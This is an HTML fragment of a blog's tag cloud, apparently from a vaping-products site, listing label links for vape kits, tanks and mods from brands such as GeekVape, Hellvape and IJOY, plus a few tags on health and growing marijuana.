<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
